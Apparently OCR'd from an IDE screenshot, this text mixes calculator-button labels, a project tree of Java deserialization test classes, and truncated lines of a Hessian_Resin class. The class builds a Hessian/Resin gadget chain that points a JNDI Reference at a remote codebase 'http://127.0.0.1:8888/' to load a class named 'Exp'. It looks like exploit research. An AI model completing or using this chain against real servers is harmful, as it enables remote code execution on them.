 0
Unicode
显示二进制
8 10 16
OR D E F AC C
XOR A B C RoL RoR
>> 7 8 9 2's 1's
X>>Y 4 5 6 ÷ −
翻转 1 2 3 × +
转 FF 0 00 =
/Cybersecurity/Java_project/Hessian_s
om.ocean
Hessian_Resin
Hessian_Rome_Jndi
Hessian_stu
Person
Ser_Test
16 c class Hessian_Resin {
ew *
17 ublic static void main(String[] args) throws ClassNotFo
18 String codebase="http://127.0.0.1:8888/";
19 String clazz="Exp";
20
21 Class<?> ccCl = Class.forName( className: "javax.namin
22 Constructor<?> ccCons = ccCl.getDeclaredConstructor(
23 ccCons.setAccessible(true);
24 CannotProceedException cpe = new CannotProceedExcept
25 cpe.setResolvedObj(new Reference( className: "siJdcpuR
26 Context ctx = (Context) ccCons.newInstance(cpe, new
27 QName qName = new QName(ctx, first: "aiwin", rest: "aiwin
28 String unhash = unhash(qName.hashCode()); //将哈希值转
29 XString xString = new XString(unhash);
30
_Resin ×
/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
Process finished with exit code 0